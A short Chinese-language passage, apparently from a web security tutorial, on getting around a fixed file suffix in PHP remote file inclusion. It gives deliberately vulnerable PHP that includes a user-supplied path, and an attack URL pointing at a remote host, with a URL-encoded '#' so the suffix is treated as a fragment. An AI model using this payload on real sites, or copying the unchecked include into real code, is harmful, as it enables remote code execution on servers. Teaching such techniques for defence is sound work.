 绕过手段
如果指定了后缀，测试代码：
<?php
$file = $_GET['file'];
include $file.'/test/test.php';
?>
也可以通过 # 号进行绕过
index.php?file=http://remoteaddr/remoteinfo.txt%23
则包含的文件为 http://remoteaddr/remoteinfo.txt#/test/test.php
问号后面的部分/test/test.php，也就是指定的后缀被当作fragment从而被绕过。注意需要把#进行url编码为%23。